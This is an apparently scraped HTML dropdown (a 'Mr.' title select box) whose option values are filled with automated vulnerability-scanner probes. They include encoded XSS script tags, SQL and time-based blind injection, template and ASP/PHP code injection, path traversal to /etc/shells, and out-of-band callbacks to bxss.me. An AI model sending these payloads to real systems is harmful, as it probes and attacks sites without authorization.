                                    <option value="14409">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%38%31%54%28%39%30%39%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14408">1FNOOGDE0</option>
                                    <option value="14407">Mr.</option>
                                    <option value="14406">Mr.&amp;lt;ScRiPt&amp;gt;cGkb(9448)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14405">Mr.\u003CScRiPt\cGkb(9990)\u003C/sCripT\u003E</option>
                                    <option value="14404">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%63%47%6B%62%289547%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14403">Mr.</option>
                                    <option value="14402">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%75%69%35%28%39%33%37%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14401">Mr.&amp;lt;ScRiPt&amp;gt;JAlx(9035)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14400">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14399">dfb__${98991*97996}__::.x</option>
                                    <option value="14398">Mr.\u003CScRiPt\JAlx(9742)\u003C/sCripT\u003E</option>
                                    <option value="14397">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%41%6C%78%289688%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14396">dfb[[${98991*97996}]]xca</option>
                                    <option value="14395">dfb{{98991*97996}}xca</option>
                                    <option value="14394">bfgx7297%C0%BEz1%C0%BCz2a%90bcxhjl7297</option>
                                    <option value="14393">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%63%47%6B%62%28%39%30%39%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14392">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14391">bfg5540%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5540</option>
                                    <option value="14390">dfb__${98991*97996}__::.x</option>
                                    <option value="14389">Mr.9900277</option>
                                    <option value="14388">dfb[[${98991*97996}]]xca</option>
                                    <option value="14387">Mr.&amp;lt;ScRiPt&amp;gt;J4kk(9805)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14386">dfb{{98991*97996}}xca</option>
                                    <option value="14385">Mr.\u003CScRiPt\J4kk(9086)\u003C/sCripT\u003E</option>
                                    <option value="14384">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%34%6B%6B%289955%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14383">bfgx6414%C0%BEz1%C0%BCz2a%90bcxhjl6414</option>
                                    <option value="14382">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%41%6C%78%28%39%35%39%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14381">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14380">dfb__${98991*97996}__::.x</option>
                                    <option value="14379">bfg3509%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3509</option>
                                    <option value="14378">dfb[[${98991*97996}]]xca</option>
                                    <option value="14377">Mr.9159209</option>
                                    <option value="14376">dfb{{98991*97996}}xca</option>
                                    <option value="14375">Mr.&amp;lt;ScRiPt&amp;gt;EZdL(9239)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14374">bfgx9703%C0%BEz1%C0%BCz2a%90bcxhjl9703</option>
                                    <option value="14373">Mr.\u003CScRiPt\EZdL(9248)\u003C/sCripT\u003E</option>
                                    <option value="14372">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%45%5A%64%4C%289159%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14371">Mr.&amp;lt;ScRiPt&amp;gt;yQpO(9928)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14370">bfg10012%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10012</option>
                                    <option value="14369">Mr.\u003CScRiPt\yQpO(9441)\u003C/sCripT\u003E</option>
                                    <option value="14368">Mr.9016109</option>
                                    <option value="14367">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%79%51%70%4F%289230%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14366">Mr.&amp;lt;ScRiPt&amp;gt;rZ9Y(9054)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14365">Mr.\u003CScRiPt\rZ9Y(9580)\u003C/sCripT\u003E</option>
                                    <option value="14364">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14363">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%72%5A%39%59%289724%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14362">dfb__${98991*97996}__::.x</option>
                                    <option value="14361">dfb[[${98991*97996}]]xca</option>
                                    <option value="14360">dfb{{98991*97996}}xca</option>
                                    <option value="14359">Mr.</option>
                                    <option value="14358">bfgx1302%C0%BEz1%C0%BCz2a%90bcxhjl1302</option>
                                    <option value="14357">Mr.&amp;lt;ScRiPt&amp;gt;sLRm(9404)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14356">bfg9237%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9237</option>
                                    <option value="14355">Mr.\u003CScRiPt\sLRm(9656)\u003C/sCripT\u003E</option>
                                    <option value="14354">Mr.9127869</option>
                                    <option value="14353">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%34%6B%6B%28%39%38%31%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14352">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%72%5A%39%59%28%39%30%39%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14351">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%73%4C%52%6D%289705%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14350">Mr.</option>
                                    <option value="14349">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%45%5A%64%4C%28%39%32%31%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14348">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%79%51%70%4F%28%39%39%39%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14347">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14346">(select 198766*667891 from DUAL)</option>
                                    <option value="14345">(select 198766*667891)</option>
                                    <option value="14344">dfb__${98991*97996}__::.x</option>
                                    <option value="14343">@@60PHK</option>
                                    <option value="14342">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14341">Mr.&#39;&quot;</option>
                                    <option value="14340">Mr.</option>
                                    <option value="14339">dfb[[${98991*97996}]]xca</option>
                                    <option value="14338">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14337">dfb{{98991*97996}}xca</option>
                                    <option value="14336">dfb__${98991*97996}__::.x</option>
                                    <option value="14335">bfgx10473%C0%BEz1%C0%BCz2a%90bcxhjl10473</option>
                                    <option value="14334">dfb[[${98991*97996}]]xca</option>
                                    <option value="14333">bfg4264%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4264</option>
                                    <option value="14332">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%73%4C%52%6D%28%39%33%39%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14331">Mr.9372338</option>
                                    <option value="14330">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14329">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14328">dfb{{98991*97996}}xca</option>
                                    <option value="14327">dfb__${98991*97996}__::.x</option>
                                    <option value="14326">dfb[[${98991*97996}]]xca</option>
                                    <option value="14325">dfb{{98991*97996}}xca</option>
                                    <option value="14324">Mr.&amp;lt;ScRiPt&amp;gt;NjJF(9722)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14323">Mr.\u003CScRiPt\NjJF(9540)\u003C/sCripT\u003E</option>
                                    <option value="14322">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4E%6A%4A%46%289425%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14321">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14320">dfb__${98991*97996}__::.x</option>
                                    <option value="14319">bfgx8813%C0%BEz1%C0%BCz2a%90bcxhjl8813</option>
                                    <option value="14318">bfg8193%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8193</option>
                                    <option value="14317">dfb[[${98991*97996}]]xca</option>
                                    <option value="14316">dfb{{98991*97996}}xca</option>
                                    <option value="14315">bfgx10539%C0%BEz1%C0%BCz2a%90bcxhjl10539</option>
                                    <option value="14314">Mr.9244051</option>
                                    <option value="14313">dfb__${98991*97996}__::.x</option>
                                    <option value="14312">bfgx1630%C0%BEz1%C0%BCz2a%90bcxhjl1630</option>
                                    <option value="14311">dfb[[${98991*97996}]]xca</option>
                                    <option value="14310">dfb{{98991*97996}}xca</option>
                                    <option value="14309">bfg10803%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10803</option>
                                    <option value="14308">bfg7456%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7456</option>
                                    <option value="14307">Mr.9937378</option>
                                    <option value="14306">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4E%6A%4A%46%28%39%31%34%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14305">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14304">dfb__${98991*97996}__::.x</option>
                                    <option value="14303">dfb[[${98991*97996}]]xca</option>
                                    <option value="14302">dfb{{98991*97996}}xca</option>
                                    <option value="14301">bfgx4707%C0%BEz1%C0%BCz2a%90bcxhjl4707</option>
                                    <option value="14300">bfg7504%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7504</option>
                                    <option value="14299">Mr.9400535</option>
                                    <option value="14298">bfgx1278%C0%BEz1%C0%BCz2a%90bcxhjl1278</option>
                                    <option value="14297">bfg8161%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8161</option>
                                    <option value="14296">Mr.9334603</option>
                                    <option value="14295">Mr.9320520</option>
                                    <option value="14294">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14293">-1&quot; OR 5*5=26 or &quot;e6v1s8Bw&quot;=&quot;</option>
                                    <option value="14292">-1&quot; OR 5*5=25 or &quot;e6v1s8Bw&quot;=&quot;</option>
                                    <option value="14291">Mr.</option>
                                    <option value="14290">Mr.</option>
                                    <option value="14289">Mr.</option>
                                    <option value="14288">Mr.</option>
                                    <option value="14287">Mr.</option>
                                    <option value="14286">Mr.</option>
                                    <option value="14285">Mr.</option>
                                    <option value="14284">Mr.</option>
                                    <option value="14283">Mr.</option>
                                    <option value="14282">Mr.</option>
                                    <option value="14281">Mr.</option>
                                    <option value="14280">Mr.&quot;||sleep(27*1000)*emkdpi||&quot;</option>
                                    <option value="14279">Mr.&#39;||sleep(27*1000)*ohnlkv||&#39;</option>
                                    <option value="14278">Mr.&quot;&amp;&amp;sleep(27*1000)*wvgtdp&amp;&amp;&quot;</option>
                                    <option value="14277">Mr.&#39;&amp;&amp;sleep(27*1000)*ehjrtz&amp;&amp;&#39;</option>
                                    <option value="14276">&#39;&quot;()</option>
                                    <option value="14275">&#39;&quot;</option>
                                    <option value="14274">Mr.</option>
                                    <option value="14273">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="14272">Http://bxss.me/t/fit.txt</option>
                                    <option value="14271">bxss.me</option>
                                    <option value="14270">/etc/shells</option>
                                    <option value="14269">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="14268">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="14267">Mr.</option>
                                    <option value="14266">Mr.&amp;lt;ScRiPt&amp;gt;TVy4(9930)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14265">Mr.</option>
                                    <option value="14264">Mr.\u003CScRiPt\TVy4(9182)\u003C/sCripT\u003E</option>
                                    <option value="14263">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%54%56%79%34%289009%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14262">bxss.me/t/xss.html?%00</option>
                                    <option value="14261">Mr.</option>
                                    <option value="14260">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14259">Mr.</option>
                                    <option value="14258">Mr.</option>
                                    <option value="14256">Mr.</option>
                                    <option value="14257">Mr.</option>
                                    <option value="14255">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14254">Mr.</option>
                                    <option value="14253">Mr.</option>
                                    <option value="14252">Mr.</option>
                                    <option value="14251">Mr.</option>
                                    <option value="14250">Mr.</option>
                                    <option value="14249">Mr.</option>
                                    <option value="14248">Mr.</option>
                                    <option value="14247">Mr.</option>
                                    <option value="14246">Mr.</option>
                                    <option value="14245">Mr.</option>
                                    <option value="14244">!(()&amp;&amp;!|*|*|</option>
                                    <option value="14243">)</option>
                                    <option value="14242">Mr.</option>
                                    <option value="14241">Mr.</option>
                                    <option value="14240">expr 9000481443 - 988105</option>
                                    <option value="14239">Mr.</option>
                                    <option value="14238">Mr.</option>
                                    <option value="14237">Mr.</option>
                                    <option value="14236">../Mr.</option>
                                    <option value="14235">Mr.</option>
                                    <option value="14234">Mr.</option>
                                    <option value="14233">Mr.</option>
                                    <option value="14232">Mr.&amp;lt;ScRiPt&amp;gt;puWM(9476)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14231">Mr.\u003CScRiPt\puWM(9239)\u003C/sCripT\u003E</option>
                                    <option value="14230">Mr.</option>
                                    <option value="14229">+response.write(9771042*9672927)&#39;</option>
                                    <option value="14228">&lt;% response.write(9771042*9672927) %&gt;</option>
                                    <option value="14227">&quot;+response.write(9771042*9672927)+&quot;</option>
                                    <option value="14226">&#39;+response.write(9771042*9672927)+&#39;</option>
                                    <option value="14225">Mr.&amp;lt;ScRiPt&amp;gt;CCrj(9054)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14224">response.write(9771042*9672927)</option>
                                    <option value="14223">Mr.</option>
                                    <option value="14222">1BHZF8KR5M0</option>
                                    <option value="14221">Mr.</option>
                                    <option value="14220">Mr.</option>
                                    <option value="14219">Mr.&amp;lt;ScRiPt&amp;gt;Oz0V(9295)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14218">Mr.</option>
                                    <option value="14217">Mr.\u003CScRiPt\Oz0V(9821)\u003C/sCripT\u003E</option>
                                    <option value="14216">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4F%7A%30%56%289712%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14215">Mr.\u003CScRiPt\CCrj(9292)\u003C/sCripT\u003E</option>
                                    <option value="14214">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%43%43%72%6A%289182%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14213">Mr.</option>
                                    <option value="14212">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%70%75%57%4D%289247%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14211">Mr.&amp;lt;ScRiPt&amp;gt;LKYA(9525)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14210">Mr.</option>
                                    <option value="14209">Mr.\u003CScRiPt\LKYA(9102)\u003C/sCripT\u003E</option>
                                    <option value="14208">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4C%4B%59%41%289673%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14207">Mr.&amp;lt;ScRiPt&amp;gt;aa6g(9286)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14206">Mr.\u003CScRiPt\aa6g(9787)\u003C/sCripT\u003E</option>
                                    <option value="14205">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%61%36%67%289697%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14204">Mr.</option>
                                    <option value="14203">Mr.&amp;lt;ScRiPt&amp;gt;JuqX(9221)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14202">Mr.</option>
                                    <option value="14201">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%43%43%72%6A%28%39%36%39%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14200">Mr.&amp;lt;ScRiPt&amp;gt;31Lu(9883)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14199">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%54%56%79%34%28%39%35%32%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14198">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4F%7A%30%56%28%39%32%37%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14197">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%70%75%57%4D%28%39%35%31%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14196">Mr.&amp;lt;ScRiPt&amp;gt;8JSs(9847)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14195">Mr.\u003CScRiPt\31Lu(9667)\u003C/sCripT\u003E</option>
                                    <option value="14194">Mr.\u003CScRiPt\8JSs(9702)\u003C/sCripT\u003E</option>
                                    <option value="14193">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%38%4A%53%73%289026%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14192">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14191">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%61%36%67%28%39%35%30%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14190">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%33%31%4C%75%289470%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14189">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4C%4B%59%41%28%39%35%39%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14188">Mr.\u003CScRiPt\JuqX(9128)\u003C/sCripT\u003E</option>
                                    <option value="14187">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14186">dfb__${98991*97996}__::.x</option>
                                    <option value="14185">dfb[[${98991*97996}]]xca</option>
                                    <option value="14184">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%75%71%58%289695%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14183">dfb{{98991*97996}}xca</option>
                                    <option value="14182">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%75%71%58%28%39%32%39%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14181">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%38%4A%53%73%28%39%33%34%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14180">dfb__${98991*97996}__::.x</option>
                                    <option value="14179">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14178">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14177">bfgx2095%C0%BEz1%C0%BCz2a%90bcxhjl2095</option>
                                    <option value="14176">dfb__${98991*97996}__::.x</option>
                                    <option value="14175">dfb__${98991*97996}__::.x</option>
                                    <option value="14174">dfb[[${98991*97996}]]xca</option>
                                    <option value="14173">dfb[[${98991*97996}]]xca</option>
                                    <option value="14172">bfg7049%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7049</option>
                                    <option value="14171">dfb{{98991*97996}}xca</option>
                                    <option value="14170">dfb[[${98991*97996}]]xca</option>
                                    <option value="14169">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%33%31%4C%75%28%39%36%34%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14168">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14167">dfb{{98991*97996}}xca</option>
                                    <option value="14166">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14165">dfb{{98991*97996}}xca</option>
                                    <option value="14164">Mr.9675665</option>
                                    <option value="14163">dfb__${98991*97996}__::.x</option>
                                    <option value="14162">Mr.</option>
                                    <option value="14161">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14160">dfb[[${98991*97996}]]xca</option>
                                    <option value="14159">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14158">dfb{{98991*97996}}xca</option>
                                    <option value="14157">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14156">dfb__${98991*97996}__::.x</option>
                                    <option value="14154">dfb__${98991*97996}__::.x</option>
                                    <option value="14155">dfb__${98991*97996}__::.x</option>
                                    <option value="14153">bfgx10771%C0%BEz1%C0%BCz2a%90bcxhjl10771</option>
                                    <option value="14152">dfb[[${98991*97996}]]xca</option>
                                    <option value="14151">bfgx1377%C0%BEz1%C0%BCz2a%90bcxhjl1377</option>
                                    <option value="14150">dfb[[${98991*97996}]]xca</option>
                                    <option value="14149">bfg1032%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1032</option>
                                    <option value="14148">bfgx10975%C0%BEz1%C0%BCz2a%90bcxhjl10975</option>
                                    <option value="14147">bfgx9945%C0%BEz1%C0%BCz2a%90bcxhjl9945</option>
                                    <option value="14146">dfb{{98991*97996}}xca</option>
                                    <option value="14145">dfb{{98991*97996}}xca</option>
                                    <option value="14144">dfb__${98991*97996}__::.x</option>
                                    <option value="14143">dfb[[${98991*97996}]]xca</option>
                                    <option value="14142">dfb[[${98991*97996}]]xca</option>
                                    <option value="14141">Mr.9862901</option>
                                    <option value="14140">bfg9716%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9716</option>
                                    <option value="14139">dfb{{98991*97996}}xca</option>
                                    <option value="14138">bfg8969%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8969</option>
                                    <option value="14137">bfgx2227%C0%BEz1%C0%BCz2a%90bcxhjl2227</option>
                                    <option value="14136">bfg2828%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2828</option>
                                    <option value="14135">bfg9181%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9181</option>
                                    <option value="14134">Mr.9218114</option>
                                    <option value="14133">Mr.9060448</option>
                                    <option value="14132">Mr.9338931</option>
                                    <option value="14131">Mr.9920750</option>
                                    <option value="14130">dfb{{98991*97996}}xca</option>
                                    <option value="14129">bfgx5427%C0%BEz1%C0%BCz2a%90bcxhjl5427</option>
                                    <option value="14128">bfgx2075%C0%BEz1%C0%BCz2a%90bcxhjl2075</option>
                                    <option value="14127">bfgx9750%C0%BEz1%C0%BCz2a%90bcxhjl9750</option>
                                    <option value="14126">bfg2426%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2426</option>
                                    <option value="14125">bfg1728%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1728</option>
                                    <option value="14124">Mr.9333266</option>
                                    <option value="14123">bfg2979%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2979</option>
                                    <option value="14122">Mr.9730907</option>
                                    <option value="14121">Mr.9576670</option>
                                    <option value="14120">Mr.&amp;lt;ScRiPt&amp;gt;oSE1(9218)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14119">Mr.\u003CScRiPt\oSE1(9123)\u003C/sCripT\u003E</option>
                                    <option value="14118">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6F%53%45%31%289148%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14117">Mr.&amp;lt;ScRiPt&amp;gt;QEaq(9450)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14116">Mr.&amp;lt;ScRiPt&amp;gt;rAVZ(9182)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14115">Mr.\u003CScRiPt\rAVZ(9894)\u003C/sCripT\u003E</option>
                                    <option value="14114">Mr.\u003CScRiPt\QEaq(9866)\u003C/sCripT\u003E</option>
                                    <option value="14113">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%51%45%61%71%289260%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14112">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%72%41%56%5A%289235%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14111">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6F%53%45%31%28%39%31%35%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14110">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14109">Mr.&amp;lt;ScRiPt&amp;gt;ntmN(9822)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14108">Mr.\u003CScRiPt\ntmN(9630)\u003C/sCripT\u003E</option>
                                    <option value="14107">dfb__${98991*97996}__::.x</option>
                                    <option value="14106">dfb[[${98991*97996}]]xca</option>
                                    <option value="14105">dfb{{98991*97996}}xca</option>
                                    <option value="14104">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%51%45%61%71%28%39%37%31%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14103">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%72%41%56%5A%28%39%33%34%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14102">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6E%74%6D%4E%289980%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14101">Mr.&amp;lt;ScRiPt&amp;gt;owal(9315)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14100">Mr.\u003CScRiPt\owal(9302)\u003C/sCripT\u003E</option>
                                    <option value="14099">bfgx9713%C0%BEz1%C0%BCz2a%90bcxhjl9713</option>
                                    <option value="14098">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6F%77%61%6C%289281%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14097">Mr.&amp;lt;ScRiPt&amp;gt;Rqz3(9531)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14096">Mr.\u003CScRiPt\Rqz3(9698)\u003C/sCripT\u003E</option>
                                    <option value="14095">bfg9955%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9955</option>
                                    <option value="14094">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%52%71%7A%33%289890%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14093">Mr.9748044</option>
                                    <option value="14092">Mr.&amp;lt;ScRiPt&amp;gt;PMXV(9970)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14091">Mr.&amp;lt;ScRiPt&amp;gt;Bp17(9700)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14090">Mr.\u003CScRiPt\PMXV(9338)\u003C/sCripT\u003E</option>
                                    <option value="14089">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
